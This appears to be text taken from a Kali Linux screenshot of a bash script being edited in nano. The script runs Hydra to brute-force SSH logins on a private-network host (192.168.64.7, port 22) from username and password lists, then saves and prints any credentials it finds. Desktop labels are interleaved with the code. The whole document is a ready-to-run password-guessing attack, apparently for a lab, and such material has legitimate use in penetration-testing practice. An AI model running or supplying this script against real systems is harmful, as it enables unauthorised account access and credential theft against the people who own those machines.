 kali@kali: ~/ssh-brute
File Actions Edit View Help
GNU nano 8.2 script.sh
#!/bin/bash
Trash
# Define the target IP address and port
TARGET_IP="192.168.64.7" # Replace with target IP
TARGET_PORT=22
# Define the path to the username and password files
File System
USER_LIST="users.txt"
PASSWORD_LIST="pass.txt"
# Output file to store valid credentials
OUTPUT_FILE="valid_credentials.txt"
# Check if Hydra is installed
Home
if ! command -v hydra &> /dev/null; then
    echo "Hydra is not installed. Please install it and try again."
    exit 1
fi
# Run Hydra to brute-force SSH credentials
echo "Starting brute force attack with Hydra..."
hydra -L "$USER_LIST" -P "$PASSWORD_LIST" ssh://$TARGET_IP -s $TARGET_PORT -o $OUTPUT_FILE
# Check if valid credentials were found
if [ -s "$OUTPUT_FILE" ]; then
    echo "Brute force attack completed. Valid credentials found:"
    cat "$OUTPUT_FILE"
else
    echo "No valid credentials found."
fi